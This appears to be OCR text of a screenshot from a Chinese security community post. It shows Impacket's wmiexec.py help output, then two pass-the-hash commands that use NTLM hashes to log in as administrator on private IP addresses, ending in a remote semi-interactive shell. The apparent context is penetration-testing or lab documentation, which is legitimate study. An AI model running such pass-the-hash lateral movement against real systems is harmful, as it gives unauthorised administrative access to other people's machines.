 管理员: C:\Windows\system32\cmd.exe - python  wmiexec.py -hashes 6...
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key       AES key to use for Kerberos Authentication (128 or 256
bits)
-dc-ip ip address     IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter
-A authfile           smbclient/mount.cifs-style authentication file. See
smbclient man page's -A option.
C:\Users\Administrator\Desktop>python wmiexec.py -hashes 624aac413795cdc1a5c7b1e
00f780017:852a844adfce18f66009b4f14e0a98de administrator@10.73.147.29
C:\Users\Administrator\Desktop>python wmiexec.py -hashes 624aac413795cdc1a5c7b1e
00f780017:08eb9761caca8f3c386962b5ad4b1991 administrator@192.168.20.3
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
pc1\administrator
C:\>
先知社区